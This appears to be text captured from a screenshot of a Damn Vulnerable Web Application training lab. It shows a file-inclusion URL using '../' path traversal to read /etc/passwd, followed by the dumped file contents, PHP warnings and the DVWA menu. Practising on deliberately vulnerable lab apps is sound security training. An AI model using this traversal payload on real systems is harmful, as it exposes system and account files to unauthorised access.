 1 2 3 4 3:50
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
Not Secure http://192.168.88.134/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About